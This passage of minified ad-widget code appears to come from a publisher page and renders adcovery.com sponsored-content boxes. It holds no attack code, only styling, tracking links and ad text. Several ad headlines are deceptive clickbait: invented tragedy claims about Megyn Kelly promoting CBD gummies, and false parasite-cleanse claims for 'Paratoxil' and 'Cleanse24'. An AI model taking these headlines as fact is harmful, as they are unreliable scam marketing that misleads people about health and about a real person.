.pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24560/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24560/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24560/24560,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24625/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24625/24560,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24625/24560,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3626", "widget_id": 3626, "cb": "//widget.adcovery.com/wv/3626/13539/24560,24625", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4283','<style id="__style_widget_adcovery_com4283" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4283 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4283 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4283 a:link,#_widget_adcovery_com4283 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4283 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24830 { background-image: url( //widget.adcovery.com/images/24830/24830-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24880/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24880"></span><span class="pngmonety_asg pngmonety_24880"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24880/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>The Horde of Parasites Will Fly out Like a Bullet in the Morning. Try It</div></span><span class="pngmonety_asg pngmonety_24880"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24880/24880,24830.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Cleanse24</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24830/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24830"></span><span class="pngmonety_asg pngmonety_24830"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24830/24880,24830.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Confirms Sad News Today</div></span><span class="pngmonety_asg pngmonety_24830"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24830/24880,24830.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4283", "widget_id": 4283, "cb": "//widget.adcovery.com/wv/4283/13539/24880,24830", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4582','<style id="__style_widget_adcovery_com4582" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4582 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4582 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4582 a:link,#_widget_adcovery_com4582 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4582 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24880 { background-image: url( //widget.adcovery.com/images/24880/24880-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24625/24625,24880.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div 